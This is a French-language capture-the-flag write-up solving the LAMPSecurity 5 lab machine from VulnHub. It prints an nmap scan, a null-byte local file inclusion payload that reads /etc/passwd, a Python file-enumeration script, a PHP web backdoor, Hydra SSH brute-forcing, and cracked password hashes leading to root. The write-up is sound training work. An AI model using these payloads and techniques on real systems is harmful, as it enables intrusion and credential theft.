Introduction
J’ai décidé de continuer et terminer la série des CTF LAMPSecurity présents sur VulnHub. Cela correspond aux CTF 5, 7 et 8.
Le présent article est ma solution du LAMPSecurity 5 qui, comme tous les CTFs de la série, a été simple à résoudre (si vous débutez dans les CTFs, cette série vous est destinée).
Pour donner une idée le CTF 5 ne m’a pris que 2 heures pour parvenir a avoir un accès total en comptant les durées de scan, d’attaques brute-force, cassage de hashs + des pauses (bah oui on est pas à l’usine… bien que j’enchaîne en ce moment :-p ).
Le système utilisé pour ce CTF est une Fedora en version 8.
Collecte d’information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
Starting Nmap 6.46 ( http://nmap.org ) at 2014-07-14 14:01 CEST
Nmap scan report for 192.168.1.69
Host is up (0.00035s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7 (protocol 2.0)
| ssh-hostkey:
| 1024 05:c3:aa:15:2b:57:c7:f4:2b:d3:41:1c:74:76:cd:3d (DSA)
|_ 2048 43:fa:3c:08:ab:e7:8b:39:c3:d6:f3:a4:54:19:fe:a6 (RSA)
25/tcp open smtp Sendmail 8.14.1/8.14.1
| smtp-commands: localhost.localdomain Hello --- snip ---
|_ 2.0.0 This is sendmail 2.0.0 Topics: 2.0.0 HELO EHLO --- snip --
80/tcp open http Apache httpd 2.2.6 ((Fedora))
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Phake Organization
110/tcp open pop3 ipop3d 2006k.101
|_pop3-capabilities: UIDL USER LOGIN-DELAY(180) TOP STLS
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/0 rpcbind
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 32768/udp status
|_ 100024 1 57639/tcp status
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: MYGROUP)
143/tcp open imap?
|_imap-capabilities: MULTIAPPEND IMAP4REV1 SORT --- snip ---
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: MYGROUP)
901/tcp open http Samba SWAT administration server
| http-auth:
| HTTP/1.0 401 Authorization Required
|_ Basic realm=SWAT
|_http-title: 401 Authorization Required
3306/tcp open mysql MySQL 5.0.45
| mysql-info:
| Protocol: 53
| Version: .0.45
| Thread ID: 3
| Capabilities flags: 41516
| Some Capabilities: Support41Auth, --- snip ---, LongColumnFlag
| Status: Autocommit
|_ Salt: )9%I$s=pB4|:I??]79W+
1 service unrecognized despite returning data.
SF-Port143-TCP:V=6.46%I=7%D=7/14%Time=53C3C68E%P=x86_64-suse-linux-gnu%r(N
SF:ULL,93,"\*\x20OK\x20\[CAPABILITY\x20IMAP4REV1\x20LITERAL\+\x20SASL-IR\x
--- snip ---
SF:20STARTTLS\]\x20\[192\.168\.1\.69\]\x20IMAP4rev1\x202006k\.396\x20at\x2
SF:0Mon,\x2014\x20Jul\x202014\x2004:03:26\x20-0400\x20\(EDT\)\r\n");
MAC Address: 00:0C:29:44:6B:32 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Service Info: Hosts: localhost.localdomain, 192.168.1.69; OS: Unix
Host script results:
| smb-os-discovery:
| OS: Unix (Samba 3.0.26a-6.fc8)
| Computer name: localhost
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: localhost.localdomain
|_ System time: 2014-07-14T04:05:03-04:00
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
Il y a différents services qui peuvent nous intéresser, mais je me suis tourné directement vers le site web qui est celui de la Phake Organization.
Sur ce site on trouve :
- des urls qui prennent un paramètre page
- un blog NanoCMS sous le path
/~andy/ - ce qui semble être un Drupal sous
/events/ - Un formulaire d’inscription à une maling-list sous
/list/ - une page avec un formulaire de contact (
?page=contact)
Attaque
La faille est d’une banalité navrante : si on demande ?page=yop on obtient des erreurs PHP bien trop bavardes.
1
Warning: include_once(inc/yop.php) [function.include-once]: failed to open stream: No such file or directory in /var/www/html/index.php on line 6
L’inclusion est donc relative et ajoute une extension. Il est alors possible de remonter l’arborescence et de placer un null byte pour casser l’ajout de l’extension. Ainsi avec ?page=../../../../../../../../etc/passwd%00 on obtient :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin
polkituser:x:87:87:PolicyKit:/:/sbin/nologin
avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool/bittorrent:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash
jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
andy:x:502:502:Andrew Carp:/home/andy:/bin/bash
loren:x:503:503:Loren Felt:/home/loren:/bin/bash
amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
Le système compte 5 utilisateurs : patrick, jennifer, andy, loren et amy. Cela pourra nous servir plus tard.
La faille étant presque celle du CTF4, il suffit de modifier légèrement le script Python que j’avais écrit pour effectuer une énumération rapide de fichiers sur le système :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests
URL = "http://192.168.1.69/index.php?page=../../../../../..PARAM%00"
fd = open("logs.txt")
while True:
word = fd.readline()
if not word:
break
word = word.strip()
r = requests.get(URL.replace("PARAM", word))
if not "failed to open stream" in r.content:
print "Contenu trouve avec", word
fd.close()
Évidemment à vous de remplir préalablement le fichier logs.txt avec des paths de fichiers intéressants (les .ssh/id_rsa des utilisateurs par exemple).
J’obtiens l’output suivant :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Contenu trouve avec /var/log/lastlog
Contenu trouve avec /var/log/wtmp
Contenu trouve avec /var/run/utmp
Contenu trouve avec /etc/passwd
Contenu trouve avec /etc/group
Contenu trouve avec /etc/hosts
Contenu trouve avec /etc/motd
Contenu trouve avec /etc/issue
Contenu trouve avec /etc/redhat-release
Contenu trouve avec /etc/crontab
Contenu trouve avec /etc/inittab
Contenu trouve avec /proc/version
Contenu trouve avec /proc/cmdline
Contenu trouve avec /etc/httpd/conf/httpd.conf
Contenu trouve avec /etc/my.cnf
Contenu trouve avec /etc/php.ini
Contenu trouve avec /var/mail/apache
Contenu trouve avec /var/log/dmesg
Contenu trouve avec /home/patrick/.bashrc
Contenu trouve avec /home/jennifer/.bashrc
Contenu trouve avec /home/andy/.bashrc
Contenu trouve avec /home/amy/.bashrc
Contenu trouve avec /home/loren/.bashrc
Pas grand-chose d’intéressant : on parvient à accéder aux .bashrc mais pas aux clés SSH. Les logs Apache sont, eux aussi, inaccessibles.
Après avoir testé différentes urls du type /~nom_utilisateur, il semble que seul andy exploite le module user_dir d’Apache dont rien de plus à fouiller ici.
Une recherche rapide sur Internet et je trouve une vulnérabilité concernant NanoCMS : ce système de blog sans base de données stocke les hashs des utilisateurs dans un fichier texte accessible à tous.
Ainsi à l’adresse /~andy/data/pagesdata.txt j’obtiens (il s’agit d’un extrait) :
1
s:5:"admin";s:8:"password";s:32:"9d2f75377ac0ab991d40c91fd27e52fd";
Une autre recherche rapide permet de retrouver ce hash sur le web qui correspond au mot de passe shannon.
Une fois connecté en admin, il est très aisé de créer une nouvelle page php pour y placer par exemple une backdoor.
On peut ensuite lancer des commandes simplement via /~andy/data/pages/pwned.php?cmd=ls
Mais cet accès ne semble pas apporter plus d’informations…
J’ai préféré lancer une attaque brute-force sur les comptes SSH en utilisant une liste des 500 pires mots de passe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ./hydra -L users.txt -P top500.txt -e nsr ssh://192.168.1.69
Hydra v8.0 (c) 2014 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2014-07-14 14:42:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2510 login tries (l:5/p:502), ~9 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 187.00 tries/min, 187 tries in 00:01h, 2323 todo in 00:13h, 10 active
[STATUS] 156.00 tries/min, 468 tries in 00:03h, 2042 todo in 00:14h, 10 active
[STATUS] 157.00 tries/min, 1099 tries in 00:07h, 1411 todo in 00:09h, 10 active
[STATUS] 153.92 tries/min, 1847 tries in 00:12h, 663 todo in 00:05h, 10 active
[22][ssh] host: 192.168.1.69 login: amy password: dolphins
[STATUS] attack finished for 192.168.1.69 (waiting for children to finish) ...
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-07-14 14:56:21
Hydra a trouvé le password dolphins pour l’utilisatrice amy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ ssh amy@192.168.1.69
amy@192.168.1.69's password:
[amy@localhost ~]$ history
1 su patrick
2 su jennifer
3 su andy
4 su loren
5 exit
6 history
[amy@localhost ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Mot de passe :
Sorry, user amy may not run sudo on localhost.
Bon, il ne faut pas fouiller de ce côté.
Dans le fichier de configuration du Drupal (/var/www/html/events/sites/default/settings.php) on trouve un identifiant pour la base de données :
1
$db_url = 'mysql://root:mysqlpassword@localhost/drupal';
Une fois connecté à MySQL on trouve une base contacts :
1
2
3
4
5
6
7
8
9
10
11
mysql> select * from contact;
+----+--------------------+--------------------------------+--------------+--------------------+
| id | name | email | phone | org |
+----+--------------------+--------------------------------+--------------+--------------------+
| 1 | Patrick Fair | patrick@localhost.localdomain | 555.123.4567 | Phake Organization |
| 2 | Mr. Important User | important@localhost | 555.123.4567 | Secret Org |
| 3 | Jennifer Sea | jennifer@localhost.localdomain | 555.123.4567 | Phake Organization |
| 4 | Andy Carp | andy@localhost.localdomain | 555.123.4567 | Phake Organization |
| 5 | Loren Felt | loren@localhost.localdomain | 555.123.4567 | Phake Organization |
| 6 | Amy Pendleton | amy@localhost.localdomain | 555.123.4567 | Phake Organization |
+----+--------------------+--------------------------------+--------------+--------------------+
Ainsi que la base Drupal sur laquelle se cache d’autres identifiants à casser :
1
2
3
4
5
6
7
8
9
10
11
mysql> select uid,name,pass from users;
+-----+----------+----------------------------------+
| uid | name | pass |
+-----+----------+----------------------------------+
| 0 | | |
| 1 | jennifer | e3f4150c722e6376d87cd4d43fef0bc5 |
| 2 | patrick | 5f4dcc3b5aa765d61d8327deb882cf99 |
| 3 | andy | b64406d23d480b88fe71755b96998a51 |
| 4 | loren | 6c470dd4a0901d53f7ed677828b23cfd |
| 5 | amy | e5f0f20b92f7022779015774e90ce917 |
+-----+----------+----------------------------------+
Il s’agit de hashes MD5, j’en ai cassé deux via JtR :
1
2
3
4
5
$ /opt/jtr/john --wordlist=mega_dict.txt --format=raw-md5 hash.txt
Loaded 5 password hashes with no different salts (Raw MD5 [128/128 AVX intrinsics 12x])
password (patrick)
temppass (amy)
guesses: 2 time: 0:00:00:02 DONE (Mon Jul 14 15:17:54 2014) c/s: 33511K
Et le reste via le site hashkiller.co.uk :
1
2
andy:newdrupalpass
loren:lorenpass
Mais cela ne me donne toujours pas d’accès root.
Escalade de privilèges
Dans /var/spool/mail/ on trouve un email pour amy :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
From apache@localhost.localdomain Wed Apr 29 13:00:34 2009
Return-Path: <apache@localhost.localdomain>
Received: from localhost.localdomain (localhost.localdomain [127.0.0.1])
by localhost.localdomain (8.14.1/8.14.1) with ESMTP id n3TH0Yqh007374
for <amy@localhost.localdomain>; Wed, 29 Apr 2009 13:00:34 -0400
Received: (from apache@localhost)
by localhost.localdomain (8.14.1/8.14.1/Submit) id n3TH0Yv7007373;
Wed, 29 Apr 2009 13:00:34 -0400
Date: Wed, 29 Apr 2009 13:00:34 -0400
Message-Id: <200904291700.n3TH0Yv7007373@localhost.localdomain>
To: amy@localhost.localdomain
Subject: An administrator created an account for you at Phake Organization Event Manager
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8; format=flowed
Content-Transfer-Encoding: 8Bit
X-Mailer: Drupal
Errors-To: patrick@localhost.localdomain
Sender: patrick@localhost.localdomain
Reply-To: patrick@localhost.localdomain
From: patrick@localhost.localdomain
amy,
A site administrator at Phake Organization Event Manager has created an account for you.
You may now log in to http://192.168.229.129/events/?q=user using the following username and password:
username: amy
password: temppass
You may also log in by clicking on this link or copying and pasting it in your browser:
http://192.168.229.129/events/?q=user/reset/5/1241024434/68f9e4a85f2fad39d3140101bcc3865a
This is a one-time login, so it can be used only once.
After logging in, you will be redirected to http://192.168.229.129/events/?q=user/5/edit so you can change your password.
-- Phake Organization Event Manager team
Visiblement Patrick est l’administrateur… Nous allons fouillez dans son répertoire personnel en détail.
Finalement je trouve un dossier .tomboy qui correspond à une application de prise de notes Gnome-powered.
Or une note est particulièrement intéressante :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
[amy@localhost .tomboy]$ cat 481bca0d-7206-45dd-a459-a72ea1131329.note
<?xml version="1.0" encoding="utf-8"?>
<note version="0.2" xmlns:link="http://beatniksoftware.com/tomboy/link" xmlns:size="http://beatniksoftware.com/tomboy/size" xmlns="http://beatniksoftware.com/tomboy">
<title>Root password</title>
<text xml:space="preserve"><note-content version="0.1">Root password
Root password
50$cent</note-content></text>
<last-change-date>2012-12-05T07:24:52.7364970-05:00</last-change-date>
<create-date>2012-12-05T07:24:34.3731780-05:00</create-date>
<cursor-position>15</cursor-position>
<width>450</width>
<height>360</height>
<x>0</x>
<y>0</y>
<open-on-startup>False</open-on-startup>
</note>
F**tus beatniks :D Il n’y a plus qu’à passer root via su :
1
2
3
4
5
6
[amy@localhost ~]$ su
Mot de passe :
[root@localhost amy]# id
uid=0(root) gid=0(root) groupes=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=unconfined_u:system_r:unconfined_t:s0
[root@localhost amy]# head -1 /etc/shadow
root:$1$7ailm4aT$4HlsZaiGztAsgj4JXL92Y.:14362:0:99999:7:::
Les hashs présents dans /etc/shadow se cassent facilement avec la wordlist de RockYou (visiblement l’auteur du CTF aime bien cette liste et utilise les mots de passe trouvés dedans pour ses autres CTFs) :
1
2
3
4
5
6
7
Loaded 5 password hashes with 5 different salts (FreeBSD MD5 [128/128 AVX intrinsics 12x])
50$cent (cyrus)
buckyboy (loren)
homebrew (jennifer)
marvin1 (andy)
ne1410s (patrick)
guesses: 5 time: 0:00:20:01 DONE (Mon Jul 14 16:13:48 2014) c/s: 35139 trying: ne14101s - NE1469
Pwned!
Published July 21 2014 at 19:11